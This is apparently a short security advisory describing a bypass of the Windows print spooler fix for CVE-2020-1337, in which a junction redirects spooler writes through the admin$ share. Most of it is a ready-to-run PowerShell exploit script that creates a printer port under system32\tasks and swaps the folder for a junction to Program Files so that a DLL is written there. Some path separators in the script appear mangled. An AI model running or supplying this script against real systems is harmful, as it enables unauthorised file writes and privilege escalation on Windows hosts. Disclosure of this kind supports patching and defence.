One way of exploiting this on Windows 10 200x is to understand that FileNormalizedNameInformation will fail if the new path after the mount point is not under the root directory of the server. For example the admin$ share points to c:\\windows. If you set the mount point to write to c:\\Program Files then the normalization process will fail and the original string returned. This allows you to write to anywhere outside the windows directory by placing a mount point somewhere like system32\ asks.
For example the following script will write the DLL to the root of Program Files.

Windows: Local Spooler CVE-2020-1337 Bypass
mkdir \"C:\\windows\\system32\ asks\ est\"
Add-PrinterDriver -Name \"Generic / Text Only\"
Add-PrinterPort -Name \"\\\\localhost\\admin$\\system32\ asks\ est\ est.dll\"
Add-Printer -Name \"PrinterExploit\" -DriverName \"Generic / Text Only\" -PortName \"\\\\localhost\\admin$\\system32\ asks\ est\ est.dll\"
rmdir \"C:\\windows\\system32\ asks\ est\"
New-Item -ItemType Junction -Path \"C:\\windows\\system32\ asks\ est\" -Value \"C:\\Program Files\"
\"TESTTEST\" | Out-Printer -Name \"PrinterExploit\"
Related CVE Numbers: CVE-2020-1337,CVE-2020-17001,CVE-2020-1337.
Found by: forshaw at google.com